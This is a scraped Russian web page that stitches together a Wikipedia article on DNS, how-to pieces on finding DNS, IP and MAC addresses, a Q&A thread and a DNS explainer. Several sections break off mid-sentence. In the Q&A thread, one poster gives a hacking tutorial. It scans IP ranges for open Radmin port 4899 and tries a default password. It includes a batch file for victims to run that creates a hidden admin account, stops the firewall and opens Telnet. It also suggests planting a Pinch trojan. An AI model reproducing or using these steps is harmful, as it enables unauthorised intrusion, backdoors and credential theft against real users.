DNS — Википедия

У этого термина существуют и другие значения, см. DNS (значения).| DNS | |

|---|---|

| Название | Domain Name System |

| Уровень (по модели OSI) | Прикладной |

| Семейство | TCP/IP |

| Порт/ID | 53/TCP, 53/UDP |

| Назначение протокола | Разрешение доменных имён |

| Спецификация | RFC 1034, RFC 1035 / STD 13 |

| Основные реализации (клиенты) | Встроен во все сетевые ОС |

| Основные реализации (серверы) | BIND, NSD, PowerDNS или Microsoft DNS Server |



Пример структуры доменного имени

Пример структуры доменного имениDNS (англ. Domain Name System «система доменных имён») — компьютерная распределённая система для получения информации о доменах. Чаще всего используется для получения IP-адреса по имени хоста (компьютера или устройства), получения информации о маршрутизации почты, обслуживающих узлах для протоколов в домене (SRV-запись).

Распределённая база данных DNS поддерживается с помощью иерархии DNS-серверов, взаимодействующих по определённому протоколу.

Основой DNS является представление об иерархической структуре имени и зонах. Каждый сервер, отвечающий за имя, может делегировать ответственность за дальнейшую часть домена другому серверу (с административной точки зрения — другой организации или человеку), что позволяет возложить ответственность за актуальность информации на серверы различных организаций (людей), отвечающих только за «свою» часть доменного имени.

Начиная с 2010 года в систему DNS внедряются средства проверки целостности передаваемых данных, называемые DNS Security Extensions (DNSSEC). Передаваемые данные не шифруются, но их достоверность проверяется криптографическими способами. Внедряемый стандарт DANE обеспечивает передачу средствами DNS достоверной криптографической информации (сертификатов), используемых для установления безопасных и защищённых соединений транспортного и прикладного уровней.

DNS обладает следующими характеристиками:

- Распределённость администрирования. Ответственность за разные части иерархической структуры несут разные люди или организации.

- Распределённость хранения информации. Каждый узел сети в обязательном порядке должен хранить только те данные, которые входят в его зону ответственности, и (возможно) адреса корневых DNS-серверов.

- Кэширование информации. Узел может хранить некоторое количество данных не из своей зоны ответственности для уменьшения нагрузки на сеть.

- Иерархическая структура, в которой все узлы объединены в дерево, и каждый узел может или самостоятельно определять работу нижестоящих узлов, или делегировать

- Резервирование. За хранение и обслуживание своих узлов (зон) отвечают (обычно) несколько серверов, разделённые как физически, так и логически, что обеспечивает сохранность данных и продолжение работы даже в случае сбоя одного из узлов.

DNS важна для работы Интернета, так как для соединения с узлом необходима информация о его IP-адресе, а для людей проще запоминать буквенные (обычно осмысленные) адреса, чем последовательность цифр IP-адреса. В некоторых случаях это позволяет использовать виртуальные серверы, например, HTTP-серверы, различая их по имени запроса. Первоначально преобразование между доменными и IP-адресами производилось с использованием специального текстового файла hosts, который составлялся централизованно и автоматически рассылался на каждую из машин в своей локальной сети. С ростом Сети возникла необходимость в эффективном, автоматизированном механизме, которым и стала DNS.

DNS была разработана Полом Мокапетрисом в 1983 году; оригинальное описание механизмов работы содержится в RFC 882 и RFC 883. В 1987 публикация RFC 1034 и RFC 1035 изменила спецификацию DNS и отменила RFC 882, RFC 883 и RFC 973 как устаревшие.

- поддержка динамических обновлений

- защита данных (DNSSEC) и транзакций (TSIG)

- поддержка различных типов информации

Использование более простого и запоминающегося имени вместо числового адреса хоста относится к эпохе ARPANET. Стэнфордский исследовательский институт (теперь SRI International) поддерживал текстовый файл HOSTS.TXT, который сопоставлял имена узлов с числовыми адресами компьютеров в ARPANET. Поддержание числовых адресов, называемых списком присвоенных номеров, было обработано Джоном Постелем в Институте информационных наук Университета Южной Калифорнии (ISI), команда которого тесно сотрудничала с НИИ.[1]

Адреса назначались вручную. Чтобы запросить имя хоста и адрес и добавить компьютер в главный файл, пользователи связывались с сетевым информационным центром (NIC) SRI, руководимым Элизабет Фейнлер, по телефону в рабочее время.

К началу 1980-х годов поддержание единой централизованной таблицы хостов стало медленным и громоздким, а развивающейся сети требовалась автоматическая система именования для решения технических и кадровых вопросов. Постел поставил перед собой задачу выработать компромисс между пятью конкурирующими предложениями для решения задачи, сформулированной Полом Мокапетрисом. Мокапетрис вместо этого создал концепцию иерархической системы доменных имен.

Рабочая группа IETF опубликовала оригинальные спецификации в RFC 882 и RFC 883 в ноябре 1983 года.

В 1984 году четыре студента UC Berkeley, Дуглас Терри, Марк Пейнтер, Дэвид Риггл и Сонгниан Чжоу, написали первую версию сервера имен BIND (Berkeley Internet Name Daemon). В 1985 году Кевин Данлэп из DEC существенно пересмотрел реализацию DNS. Майк Карел, Фил Альмквист и Пол Викси поддерживали BIND с тех пор. В начале 1990-х годов BIND был перенесен на платформу Windows NT. Он широко распространен, особенно в Unix-системах, и по-прежнему является наиболее широко используемым программным обеспечением DNS в Интернете.

В ноябре 1987 года были приняты спецификации DNS — RFC 1034 и RFC 1035. После этого были приняты сотни RFC, изменяющих и дополняющих DNS.

Первоначально проблемы безопасности не были основными соображениями при разработке программного обеспечения DNS или любого программного обеспечения для развёртывания в раннем Интернете, поскольку сеть не была открыта для широкой общественности. Однако рост Интернета в коммерческом секторе в 1990-х годах изменил требования к мерам безопасности для защиты целостности данных и аутентификации пользователей.

Несколько уязвимостей были обнаружены и использованы злоумышленниками. Одной из таких проблем является отравление кэша DNS, в котором данные распространяются на кэширующие преобразователи под предлогом того, что они являются авторитетным сервером происхождения, тем самым загрязняя хранилище данных потенциально ложной информацией и длительными сроками действия (время жизни). Впоследствии, запросы легитимных приложений могут быть перенаправлены на сетевые хосты, контролируемые злоумышленником.

DNS-ответы ранее не имели криптографической подписи, что давало возможность для множества вариантов атаки. Современные расширения системы безопасности доменных имен (DNSSEC) изменяют DNS, чтобы добавить поддержку криптографически подписанных ответов. Другие расширения, такие как TSIG, добавляют поддержку криптографической аутентификации между доверенными одноранговыми узлами и обычно используются для авторизации передачи зоны или операций динамического обновления.

Некоторые доменные имена могут использоваться для достижения эффектов спуфинга. Например, paypal.com и paypa1.com — это разные имена, но пользователи могут не различать их в графическом пользовательском интерфейсе в зависимости от выбранного шрифта пользователя. Во многих шрифтах буква l и цифра 1 выглядят очень похожими или даже идентичными. Эта проблема остро стоит в системах, которые поддерживают интернационализированные доменные имена, поскольку многие коды символов в ISO 10646 могут отображаться на типичных экранах компьютеров. Эта уязвимость иногда используется в фишинге.

Для подтверждения результатов DNS также могут использоваться такие методы, как обратный DNS с подтверждением прямых записей, но криптографически достоверными они не являются; при этом не учитывается вариант подмены маршрутной информации (англ. BGP hijacking).

Ключевыми понятиями DNS являются:

- Доме́н (англ. domain «область») — узел в дереве имён, вместе со всеми подчинёнными ему узлами (если таковые имеются), то есть именованная ветвь или поддерево в дереве имён. Структура доменного имени отражает порядок следования узлов в иерархии; доменное имя читается слева направо от младших доменов к доменам высшего уровня (в порядке повышения значимости): вверху находится корневой домен (имеющий идентификатор «

ru.wikipedia.org.домен первого уровня —org, второго —wikipedia, третьего —ru). DNS позволяет не указывать точку корневого домена. - Поддомен (англ. subdomain) — подчинённый домен (например,

wikipedia.org— поддомен доменаorg, аru.wikipedia.org— доменаwikipedia.org). Теоретически такое деление может достигать глубины 127 уровней, а каждая метка может содержать до 63 символов, пока общая длина вместе с точками не достигнет 254 символов. Но на практике регистраторы доменных имён используют более строгие ограничения. Например, если у вас есть домен видаmydomain.ru, вы можете создать для него различные поддомены видаmysite1.mydomain.ru,mysite2.mydomain.ruи т. д. - Ресурсная запись — единица хранения и передачи информации в DNS. Каждая ресурсная запись имеет имя (то есть привязана к определённому доменному имени, узлу в дереве имён), тип и поле данных, формат и содержание которого зависит от типа.

- Зона — часть дерева доменных имён (включая ресурсные записи), размещаемая как единое целое на некотором сервере доменных имён (DNS-сервере, см. ниже), а чаще — одновременно на нескольких серверах (см. ниже). Целью выделения части дерева в отдельную зону является передача ответственности (см. ниже) за соответствующий домен другому лицу или организации. Это называется делегированием (см. ниже). Как связная часть дерева, зона внутри тоже представляет собой дерево. Если рассматривать пространство имён DNS как структуру из зон, а не отдельных узлов/имён, тоже получается дерево; оправданно говорить о родительских и дочерних зонах, о старших и подчинённых. На практике большинство зон 0-го и 1-го уровня (‘.’, ru, com, …) состоят из единственного узла, которому непосредственно подчиняются дочерние зоны. В больших корпоративных доменах (2-го и более уровней) иногда встречается образование дополнительных подчинённых уровней без выделения их в дочерние зоны.

- Делегирование — операция передачи ответственности за часть дерева доменных имён другому лицу или организации. За счёт делегирования в DNS обеспечивается распределённость администрирования и хранения. Технически делегирование выражается в выделении этой части дерева в отдельную зону, и размещении этой зоны на DNS-сервере (см. ниже), управляемом этим лицом или организацией. При этом в родительскую зону включаются «склеивающие» ресурсные записи (NS и А), содержащие указатели на DNS-сервера дочерней зоны, а вся остальная информация, относящаяся к дочерней зоне, хранится уже на DNS-серверах дочерней зоны.

- DNS-сервер — специализированное ПО для обслуживания DNS, а также компьютер, на котором это ПО выполняется. DNS-сервер может быть ответственным за некоторые зоны и/или может перенаправлять запросы вышестоящим серверам.

- DNS-клиент — специализированная библиотека (или программа) для работы с DNS. В ряде случаев DNS-сервер выступает в роли DNS-клиента.

- Авторитетность (англ. authoritative) — признак размещения зоны на DNS-сервере. Ответы DNS-сервера могут быть двух типов: авторитетные (когда сервер заявляет, что сам отвечает за зону) и неавторитетные (англ. Non-authoritative), когда сервер обрабатывает запрос, и возвращает ответ других серверов. В некоторых случаях вместо передачи запроса дальше DNS-сервер может вернуть уже известное ему (по запросам ранее) значение (режим кеширования).

- DNS-запрос (англ. DNS query) — запрос от клиента (или сервера) серверу. Запрос может быть рекурсивным или нерекурсивным (см. Рекурсия).

Система DNS содержит иерархию DNS-серверов, соответствующую иерархии зон. Каждая зона поддерживается как минимум одним авторитетным сервером DNS (от англ. authoritative — авторитетный), на котором расположена информация о домене.

Имя и IP-адрес не тождественны — один IP-адрес может иметь множество имён, что позволяет поддерживать на одном компьютере множество веб-сайтов (это называется виртуальный хостинг). Обратное тоже справедливо — одному имени может быть сопоставлено множество IP-адресов: это позволяет создавать балансировку нагрузки.

Для повышения устойчивости системы используется множество серверов, содержащих идентичную информацию, а в протоколе есть средства, позволяющие поддерживать синхронность информации, расположенной на разных серверах. Существует 13 корневых серверов, их адреса практически не изменяются.[2]

Протокол DNS использует для работы TCP- или UDP-порт 53 для ответов на запросы. Традиционно запросы и ответы отправляются в виде одной UDP-датаграммы. TCP используется, когда размер данных ответа превышает 512 байт, и для AXFR-запросов.

Рекурсия[править | править код]

Термином рекурсия в DNS обозначают алгоритм поведения DNS-сервера: выполнение от имени клиента полный поиск нужной информации во всей системе DNS, при необходимости обращаясь к другим DNS-серверам.

DNS-запрос может быть рекурсивным — требующим полного поиска, — и нерекурсивным (или итеративным) — не требующим полного поиска.

Аналогично — DNS-сервер может быть рекурсивным (умеющим выполнять полный поиск) и нерекурсивным (не умеющим выполнять полный поиск). Некоторые программы DNS-серверов, например, BIND, можно сконфигурировать так, чтобы запросы одних клиентов выполнялись рекурсивно, а запросы других — нерекурсивно.

При ответе на нерекурсивный запрос, а также при неумении или запрете выполнять рекурсивные запросы, DNS-сервер либо возвращает данные о зоне, за которую он ответственен, либо возвращает ошибку. Настройки нерекурсивного сервера, когда при ответе выдаются адреса серверов, которые обладают большим объёмом информации о запрошенной зоне, чем отвечающий сервер (чаще всего — адреса корневых серверов), являются некорректными, и такой сервер может быть использован для организации DoS-атак.

В случае рекурсивного запроса DNS-сервер опрашивает серверы (в порядке убывания уровня зон в имени), пока не найдёт ответ или не обнаружит, что домен не существует (на практике поиск начинается с наиболее близких к искомому DNS-серверов, если информация о них есть в кэше и не устарела, сервер может не запрашивать другие DNS-серверы).

Рассмотрим на примере работу всей системы.

Предположим, мы набрали в браузере адрес ru.wikipedia.org. Браузер ищет соответствие этого адреса IP-адресу в файле hosts. Если файл не содержит соответствия, то далее браузер спрашивает у сервера DNS: «какой IP-адрес у ru.wikipedia.org»?

Однако сервер DNS может ничего не знать не только о запрошенном имени, но и даже обо всём домене wikipedia.org.

В этом случае сервер обращается к корневому серверу — например, 198.41.0.4. Этот сервер сообщает — «У меня нет информации о данном адресе, но я знаю, что 204.74.112.1 является ответственным за зону org.» Тогда сервер DNS направляет свой запрос к 204.74.112.1, но тот отвечает «У меня нет информации о данном сервере, но я знаю, что 207.142.131.234 является ответственным за зону wikipedia.org.» Наконец, тот же запрос отправляется к третьему DNS-серверу и получает ответ — IP-адрес, который и передаётся клиенту — браузеру.

В данном случае при разрешении имени, то есть в процессе поиска IP по имени:

- браузер отправил известному ему DNS-серверу рекурсивный запрос — в ответ на такой тип запроса сервер обязан вернуть «готовый результат», то есть IP-адрес, либо пустой ответ и код ошибки NXDOMAIN;

- DNS-сервер, получивший запрос от браузера, последовательно отправлял нерекурсивные запросы, на которые получал от других DNS-серверов ответы, пока не получил ответ от сервера, ответственного за запрошенную зону;

- остальные упоминавшиеся DNS-серверы обрабатывали запросы нерекурсивно (и, скорее всего, не стали бы обрабатывать запросы рекурсивно, даже если бы такое требование стояло в запросе).

Иногда допускается, чтобы запрошенный сервер передавал рекурсивный запрос «вышестоящему» DNS-серверу и дожидался готового ответа.

При рекурсивной обработке запросов все ответы проходят через DNS-сервер, и он получает возможность кэшировать их. Повторный запрос на те же имена обычно не идёт дальше кэша сервера, обращения к другим серверам не происходит вообще. Допустимое время хранения ответов в кэше приходит вместе с ответами (поле TTL ресурсной записи).

Рекурсивные запросы требуют больше ресурсов от сервера (и создают больше трафика), так что обычно принимаются от «известных» владельцу сервера узлов (например, провайдер предоставляет возможность делать рекурсивные запросы только своим клиентам, в корпоративной сети рекурсивные запросы принимаются только из локального сегмента). Нерекурсивные запросы обычно принимаются ото всех узлов сети (и содержательный ответ даётся только на запросы о зоне, которая размещена на узле, на DNS-запрос о других зонах обычно возвращаются адреса других серверов).

Обратный DNS-запрос[править | править код]

DNS используется в первую очередь для преобразования символьных имён в IP-адреса, но он также может выполнять обратный процесс. Для этого используются уже имеющиеся средства DNS. Дело в том, что с записью DNS могут быть сопоставлены различные данные, в том числе и какое-либо символьное имя. Существует специальный домен in-addr.arpa, записи в котором используются для преобразования IP-адресов в символьные имена. Например, для получения DNS-имени для адреса 11.22.33.44 можно запросить у DNS-сервера запись 44.33.22.11.in-addr.arpa, и тот вернёт соответствующее символьное имя. Обратный порядок записи частей IP-адреса объясняется тем, что в IP-адресах старшие биты расположены в начале, а в символьных DNS-именах старшие (находящиеся ближе к корню) части расположены в конце.

Записи DNS, или ресурсные записи (англ. resource records, RR), — единицы хранения и передачи информации в DNS. Каждая ресурсная запись состоит из следующих полей[3]:

- имя (NAME) — доменное имя, к которому привязана или которому «принадлежит» данная ресурсная запись,

- тип (TYPE) ресурсной записи — определяет формат и назначение данной ресурсной записи,

- класс (CLASS) ресурсной записи; теоретически считается, что DNS может использоваться не только с TCP/IP, но и с другими типами сетей, код в поле класс определяет тип сети[4],

- TTL (Time To Live) — допустимое время хранения данной ресурсной записи в кэше неответственного DNS-сервера,

- длина поля данных (RDLEN),

- поле данных (RDATA), формат и содержание которого зависит от типа записи.

Наиболее важные типы DNS-записей:

- Запись A (address record) или запись адреса связывает имя хоста с адресом протокола IPv4. Например, запрос A-записи на имя

referrals.icann.orgвернёт его IPv4-адрес —192.0.34.164. - Запись AAAA (IPv6 address record) связывает имя хоста с адресом протокола IPv6. Например, запрос AAAA-записи на имя

K.ROOT-SERVERS.NETвернёт его IPv6-адрес —2001:7fd::1. - Запись CNAME (canonical name record) или каноническая запись имени (псевдоним) используется для перенаправления на другое имя.

- Запись MX (mail exchange) или почтовый обменник указывает сервер(ы) обмена почтой для данного домена.

- Запись NS (name server) указывает на DNS-сервер для данного домена.

- Запись PTR (pointer[5][6]) обратная DNS-запись или запись указателя связывает IP-адрес хоста с его каноническим именем. Запрос в домене

in-addr.arpaна IP-адрес хоста в reverse-форме вернёт имя (FQDN) данного хоста (см. Обратный DNS-запрос). Например (на момент написания), для IP-адреса192.0.34.164запрос записи PTR164.34.0.192.in-addr.arpaвернёт его каноническое имяreferrals.icann.org. В целях уменьшения объёма нежелательной корреспонденции (спама) многие серверы-получатели электронной почты могут проверять наличие PTR-записи для хоста, с которого происходит отправка. В этом случае PTR-запись для IP-адреса должна соответствовать имени отправляющего почтового сервера, которым он представляется в процессе SMTP-сессии. - Запись SOA (Start of Authority) или начальная запись зоны указывает, на каком сервере хранится эталонная информация о данном домене, содержит контактную информацию лица, ответственного за данную зону, тайминги (параметры времени) кеширования зонной информации и взаимодействия DNS-серверов.

- SRV-запись (server selection) указывает на серверы для сервисов, используется, в частности, для Jabber и Active Directory.

Документ RFC 2606 (Reserved Top Level DNS Names — Зарезервированные имена доменов верхнего уровня) определяет названия доменов, которые следует использовать в качестве примеров (например, в документации), а также для тестирования. Кроме example.com, example.org и example.net, в эту группу также входят test, invalid и др.

Доменное имя может состоять только из ограниченного набора ASCII-символов, позволяя набрать адрес домена независимо от языка пользователя. ICANN утвердил основанную на Punycode систему IDNA, преобразующую любую строку в кодировке Unicode в допустимый DNS набор символов.

Серверы имен:

Статьи[править | править код]

Документы RFC[править | править код]

- RFC 1034 — Domain Names — Concepts and Facilities

- RFC 1035 — Domain Names — Implementation and Specification

- RFC 1912 — Common DNS Operational and Configuration Errors

- RFC 1591 — Domain Name System Structure and Delegation

- RFC 1713 — Tools for DNS Debugging

- RFC 2606 — Reserved Top Level DNS Names

Что такое DNS и как его узнать

DNS-сервер может быть причиной многих проблем с интернетом и сайтами. Если большинство пользователей уже знает и понимает, что такое IP-адрес компьютера (хотя бы приблизительно), то с DNS-адресом всё несколько сложнее, ведь для многих это нечто совершенно непонятное, неизвестное. На самом деле здесь всё так же просто. В этой статье подробно рассмотрим, что такое DNS и как его узнать. Давайте разбираться. Поехали!

Подключение к DNS-серверу

Аббревиатура DNS означает Domain Name System или система доменных имён — на русском. По сути, это глобальное хранилище ключей и значений. Каждый сервер в любой части мира предоставит необходимое значение по соответствующему ключу. Если же серверу неизвестен конкретный ключ, он запросит его у другого. Говоря другими словами, происходит запрос IP-адреса по имени хоста.

Система доменных имён играет огромную роль в работе интернета. Чтобы произошло соединение с узлом, нужна информация об IP-адресе. Для любого человека запомнить название гораздо проще, чем последовательность цифр. Представьте, что каждый раз, когда вам нужно было бы зайти на какой-нибудь сайт, вы вводили его IP-адрес. К слову, именно таким образом всё происходило на заре технологии интернета, когда она только начала распространяться.

Domain Name System имеет иерархию серверов, которая соответствует иерархии зон. Каждую из них поддерживает так называемый авторитетный сервер DNS, где содержится вся информация о домене. Необходимо понимать, что IP-адрес и имя — это не одно и то же, так как IP может иметь неограниченное количество имён, что, в свою очередь, даёт возможность пользователю просматривать на одном устройстве неограниченное количество сайтов. Такой принцип также работает в обратную сторону.

Если вы хотите узнать DNS вашего компьютера, существует несколько способов это сделать. Первый самый быстрый и простой. Сначала откройте командную строку (чтобы сделать это воспользуйтесь комбинацией клавиш Win+R и пропишите cmd в поле для ввода, далее щёлкните по кнопке «ОК»), а затем выполните команду ipconfig/all. Так вы получите необходимую сетевую информацию максимально быстро.

Команда ipconfig/all

Второй вариант — через интерфейс Windows. Откройте Панель управления. Выберите раздел «Сетевые подключения». В появившемся окне щёлкните правой кнопкой мыши по активному подключению и нажмите «Свойства». Затем нужно снова нажать кнопку «Свойства». После этого появится окно с информацией об IP- и DNS-адресах.

Информация об IP- и DNS-адресах

Теперь вы знаете, что такое DNS, как его узнать и что он означает. Как видите, на самом деле всё совсем несложно. Пишите в комментариях помогла ли вам эта статья разобраться в вопросе, и спрашивайте, если что-то осталось непонятным.

Dns имя компьютера как узнать — IT-вопросы

Достаточно часто бывают ситуации когда нужно выяснить аппаратный адрес сетевого устройства, но кроме стандартной консоли под рукой ничего нет, или просто хочется сэкономить время не устанавливая дополнительных программ, или не открывая консоли управления, такие как DHCP Management Console и т.д.

Как можно узнать MAC-адрес по ip-адресу или имени хоста имея просто рабочую станцию под управлением ОС Windows?

Ответ прост — с помощью стандартной командной строки.

Чтобы узнать адрес MAC удаленного компьютера или компьютера в локальной сети, необходимо:

1. В командной строке выполнить пинг этого компьютера (пинг ip-адреса или dns-имени).Для этого нажмите комбинацию клавиш Win+R, введите cmd. В окне командной строки введите: ping ip-адрес или ping dns-имя.

Выполняем ping на искомый узел.

Если вы выполнили пинг имени хоста, то это имя в процессе будет преобразовано в ip-адрес.

2. По окончанию отработки комманды ping, введите команду arp -a. В результатах вывода команды найдите нужный вам ip-адрес и соответсвующий ему MAC-адрес.

Узнаем требуемый MAC-адрес

arp — это отображение и изменение таблиц преобразования ip-адресов в физические, используемые протоколом разрешения адресов (ARP).

Так же можно пропинговать броадкастовый адрес вашей сети.Например, если у вас сеть 192.168.31.0 с маской 255.255.255.0, ваш адрес тогда будет 192.168.31.1-254, а броадкастовый — самый последний 192.168.31.255. Его то мы и должны пропинговать, потом дать команду: arp -a

Вы увидите все ip адреса в вашей сети с их маками, останется лишь найти нужный.

Если нужно узнать MAC по ip, то вводим команду: nbtstat -A 192.168.31.5

Хочу заметить, что данная команда не работает в powershell только в cmd.

Пожалуй, это всё.

В данном материале мы разберем сразу две большие темы. Научимся определять параметры dns и ip адреса для нашего домашнего интернет подключения. И познакомимся с инструментами, которые позволят узнать те же параметры, только уже для сайта, работающего в сети интернет.

Оглавление:

- Для чего это используется

- Как узнать ip и dns адреса домашнего компьютера

- Параметры сайт в сети

- Заключение

- Наши рекомендации

- Стоит почитать

Для чего это используется

По сути, мы будем работать только с ip адресом. С той лишь разницей, что находить его будет для разных сетевых узлов. Ведь адрес DNS сервера — это его ip. Их кстати может быть неско

Как узнать dns имя компьютера?

Любой пользователь знает, что каждый компьютер, подключенный к сети, имеет свое идентификационное имя и IP-адрес. Ваш компьютер также имеет и DNS-имя, которое является уникальным для сети и состоит из комбинации доменных имен всей сетевой иерархии, в которой вы состоите.Вам понадобится

- — права администратора.

Инструкция

Как узнать dns имя компьютера?

Вопрос знатокам: как узнать свое dns имя, в командной строке после ввода ipcofig.exe /all не пишет

С уважением, Андрей Васильев

Лучшие ответы

MaxDeth:

Панель управления — Центр управления сетями и общим доступом — Изменения параметров адаптера — На нужное соединение правой кнопкой мышки -Состаяние — Свединия.

А ipconfig /all может не показывать если установлен роутер.

Namolem:

Антон:

Какая версия виндовс ?

vp:

как раз ipconfig /all, не обманывайте что не пашет

Видео-ответ

Это видео поможет разобраться

Ответы знатоков

Tanya:

— компьютер с ОС Windows;

— подключение к сети;

— установленная поддержка нужных протоколов.

Инструкция

1

Для получения информации о состоянии сети используется команда ping. Она определяет работоспособность сети и время, затраченное на передачу пакетов по маршруту клиент-сервер и сервер-клиент. При использовании параметра –a новые версии команды определяет имя компьютера по IP.

2

Из меню «Пуск» выбирайте пункт «Выполнить» и введите cmd в строку поиска. В командном окне наберите ping –a 10.0.0.20, где 10.0.0.20 – условный IP удаленного компьютера в локальной сети. Система выведет данные об узле, в том числе, его имя.

3

Если ваша версия ping не поддерживает эту функцию, используйте nbtstat с параметром -а. Эта команда возвращает таблицу имен NetBIOS удаленного узла. Необходимое условие — поддержка компьютером протокола NetBIOS. Вызывайте командную строку с помощью cmd и введите nbtstat –a 10.0.0.20.

4

Имя компьютера в локальной сети можно определить с помощью команды NSLookup, если на нем установлен протокол TCP/IP, а в параметрах протокола указан хотя бы один DNS-сервер. Команда диагностирует работу DNS и выводит сведения об его инфраструктуре.

5

В командной строке наберите NSLookup 10.0.0.20. Команда возвращает имя и IP сервера данной сети, имя и IP удаленного компьютера. Возможен обратный поиск: если ввести имя компьютера, команда выведет его IP-адрес.

6

Можно использовать команду tracert. Она отслеживает маршрут следования пакетов данных в сетях TCP/IP и, следовательно, будет работать только на том компьютере, на котором установлен этот протокол. В командную строку введите tracert 10.0.0.20. В качестве конечного пункта будет указано имя удаленного узла. В unix-подобных сетях для этих целей используется команда traceroute.

7

Для определения параметров локальной сети используются специальные программы-сканеры. В зависимости от сложности, они собирают информацию о хостах сети, анализируют трафик и тестируют ее работу. Правда, если ваш компьютер находится в офисной сети, администратор вряд ли одобрит действия по сбору подобной информации.

Подробнее: .kakprosto /kak-112704-kak-opredelit-imya-kompyutera-po-ip-adresu#ixzz41pva9H5q

Voldemar Krok:

А если за этим ИП не существует доменного имени?

Ват:

Команд не знаю но тут можно 2ip /lookup/

:

Валерий Шестаков:

host dig nslookup

reverse_ip.in-addr.arpa

aaa:

Приветствую всех на этом форуме!

Сейчас я покажу, как можно взломать компьютер через Radmin (4899 порт) .

Нам понадобится 2 программы: Radmin Viewer ([ссылка заблокирована по решению администрации проекта]) и VNC_Scan ( multi-up m/121967). (можно юзать другой сканер портов, но я рекомендую этот т. к. скорость сканирования поражает. )

Для начала найдем компы с открытым 4899 портом, для этого открываем папку с нашим сканером, открываем с помощью блокнота файл go.bat и пишем туда диапазон сканируемых айпи адресов. Пример:

84.131.211.1-84.131.211.255

Сохраняем и открываем, видим следущее:

[ссылка заблокирована по решению администрации проекта]

После сканирования программа закроется самостоятельно, в папке с прогой открываем файл VNC_bypauth, там будут айпи с открытым 4899 портом.

Открываем радмин, жмем на желтую молнию и вводим айпи.

i056.radikal /0911/1b/bcc21844013b.jpg

Жмем «Ок», и вводим пароль 12345678. Почему именно такой пароль? Дело в том, что раньше радмин шел в сборках Zver CD, и те кто их ставил, получали включенный радмин, с паролем 12345678. Но учтите, что этот пароль не всегда подойдет.

Если пароль подойдет, видим что то вроде этого:

radmin-remote-control.smartcode m/images/sshots/radmin_remote_control_12675.jpeg

Ну теперь можем делать, что угодно: рыться в компе (жертва ничего не заметит) , удалять файлы, посылать команды через telnet, выключить компьютер и т. д.

Если вам нужен только пароль, ждите пока жертва отойдет от компа (или не ждите) и кидайте троян сделанный в пинче (антивирусник отрубить не забывайте) и открывайте, можно конечно и с помощью MPR.

Если вы хотите зайти в комп к определенному челу, то тот все немного сложнее.

Для начала нам нужно написать батник и кинуть его жертве, чтобы он/она открыла его. Ах да, что такое батник и как его создать спросите вы. . Bat файлы — это обычные текстовые файлы, содержащие наборы команд интерпритатора и имеющие расширение bat. Для того чтобы создать такой файл, открываем блокнот, нажимаем «Сохранить как», выбираем «Все файлы» и пишем название файла, после которого нужно обязательно поставить .bat. Например: 123.bat.

В батник пишем следующее:

chcp 1251

net user root mypass /add

net localgroup Администраторы root /add

net localgroup Administrators root /add

net stop sharedaccess

sc config tlntsvr start= auto

tlntadmn config port=4899 sec=-NTLM

net start Telnet

И кидаем жертве, надо чтобы он/она открыла его. С помощью этого батника мы откроем 4899 порт и создадим учетную запись. (Надо)

Узнаем айпи того, к кому хотите проникнуть в комп, как узнать — выхоит за рамки этой статьи.

Дальше коннектимся, вводим логин — root, а пароль — mypass, ну собственно и все.

Удачного хека. . ;D

(C) m33.

Алексей:

в командной строке ipconfig

Shurovik:

Нужно, чтобы на компе того, к кому вы хотите зайти, стояла серверная часть программы.

Также спрашивают:

Как работает DNS (domain name system)?

Что такое DNS

DNS (domain name system) — это система, обеспечивающая работу привычных нам доменных имен сайтов. Связь между устройствами в сети Интернет осуществляется по IP адресам, например: «192.64.147.209». Однако, запомнить IP адреса сложно, поэтому были придуманы удобные для человека доменные имена, например: «google.com».

Компьютер / сервер не хранит таблицу соответствия доменов и их IP адресов. Точнее, не хранит всю таблицу, а временно запоминает данные для часто используемых доменов. Когда в браузере вводится домен сайта, компьютер автоматически узнает его IP адрес, и отправляет по нему запрос. Этот процесс называется «разрешение адреса домена» (domain resolving).

Разберемся, из чего состоит система DNS, и как она работает.

Как работает DNS

Система доменных имен состоит из следующих компонентов:

Иерархическая структура доменных имен:

- Доменные зоны верхнего уровня (первого уровня) – например: «ru», «com», или «org». Они включают в себя все доменные имена, входящие в эту зону. В любую доменную зону может входить неограниченное количество доменов.

- Доменные имена (доменные зоны второго уровня) – например: «google.com» или «yandex.ru». Т.к. система доменных имен является иерархичной, то «yandex.ru» можно также назвать поддоменом вышестоящей зоны «ru». Поэтому, правильнее указывать именно уровень домена. Однако, на практике, доменную зону любого уровня называют просто «доменом».

- Поддомены (доменные зоны третьего уровня) – например: «api.google.com» или «mail.yandex.ru». Могут быть доменные зоны 4, 5 уровней и так далее.

Обратите внимание, что «www.gооgle.com» и «google.com» — это, фактически, разные домены. Надо не забывать указывать А-записи для каждого из них.

DNS сервер или NS (name server) сервер – поддерживает (обслуживает) доменные зоны, которые ему делегированы. Он непосредственно хранит данные о ресурсных записях для зоны. Например, что сервер, на котором находится сайт «example.ru», имеет IP адрес «1.1.1.1». DNS сервер отвечает на все запросы, касательной этих доменных зон. Если ему приходит запрос о домене, который ему не делегирован, то он спрашивает ответ у других DNS серверов.

DNS записи (ресурсные записи) – это набор записей о доменной зоне на NS сервере, которые хранят данные необходимые для работы DNS. На основании данных в этих записях, DNS сервер отвечает на запросы по домену. Список записей, и их значение, вы можете найти ниже.

Корневые DNS сервера (на данный момент их 13 во всем мире) хранят данные о том, какие DNS сервера обслуживают зоны верхнего уровня.

DNS сервера доменных зон верхнего уровня — хранят информацию, какие NS сервера обслуживают тот или иной домен.

Для того, чтобы узнать IP адрес, домена компьютер / сервер обращается к DNS-серверу, который указан у него в сетевых настройках. Обычно, это DNS сервер Интернет провайдера. DNS сервер проверяет делегирован домен ему или нет. Если да, то сразу отвечает на запрос. Если нет, то запрашивает информацию о DNS сервере, обслуживающем этот домен, у корневого сервера, и затем у сервера доменных зон верхнего уровня. После этого, непосредственно делает запрос на NS сервер, обслуживающий этот домен, и транслирует ответ вашему компьютеру / серверу.

